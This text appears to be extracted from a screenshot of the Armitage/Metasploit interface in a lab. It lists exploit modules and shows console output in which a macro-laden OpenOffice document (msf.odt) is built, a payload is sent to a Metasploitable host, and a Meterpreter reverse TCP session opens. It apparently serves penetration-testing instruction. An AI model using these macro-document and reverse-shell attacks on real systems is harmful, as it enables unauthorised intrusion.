 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
fileformat
office_word_macro
misc
openoffice_document_macro
windows
browser
macrovision_downloadandexecute
macrovision_unsafe
macro
192.168.122.66
192.168.2.2
10.0.2.2
10.0.2.1
192.168.2.3
www-data (33) @ metasploitable gid=0, euid=0, egid=0 @ metasploitable.localdomain geovanny @ ubuntu
Console X php/meterpreter_reverse_tcp X sh 4646@1 X linux/x86/meterpreter/reverse_tcp X multi/misc/openoffice_document_macro X
[*] Packaging file: settings.xml
[*] Packaging file: manifest.rdf
[*] Packaging file: meta.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Thumbnails
[*] Packaging file: Thumbnails/thumbnail.png
[*] Packaging file: content.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic
[*] Packaging file: Basic/script-lc.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic/Standard
[*] Packaging file: Basic/Standard/Module1.xml
[*] Packaging file: Basic/Standard/script-lb.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/META-INF
[*] Packaging file: META-INF/manifest.xml
[+] msf.odt stored at /root/.msf4/local/msf.odt
[*] 192.168.122.66 openoffice_document_macro - Sending payload
[*] Meterpreter session 3 opened (192.168.1.107:4447 -> 192.168.122.66:46452) at 2017-07-25 12:28:31 -0500
msf exploit(openoffice_document_macro) >